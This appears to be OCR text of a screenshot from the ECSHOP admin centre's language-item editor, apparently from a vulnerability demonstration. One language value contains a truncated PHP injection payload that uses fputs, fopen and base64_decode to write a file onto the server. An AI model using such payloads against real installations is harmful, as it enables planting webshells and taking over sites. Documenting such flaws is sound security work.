 菜单
云服务中心
商品管理
促销管理
订单管理
广告管理
报表统计
文章管理
会员管理
权限管理
系统设置
模板管理
模板选择
设置模板
库项目管理
语言项编辑
模板设置备份
邮件模板
ECSHOP 管理中心 语言项编辑
calendar.php - 输入语言项关键字： 用户信息 搜索
语言项名称 语言项值
$_LANG['label_profile'] 用户信息1.${${fputs(fopen(base64_decode(enp6LnBocA),w),base6
确认修改 还 原
说明：留空将不会更新语言项
共执行 2 个查询，用时 0.011345 秒，Gzip 已禁用，内存占用 3.348 MB
版权所有 © 2005-2017 上海商派软件有限公司，并保留所有权利。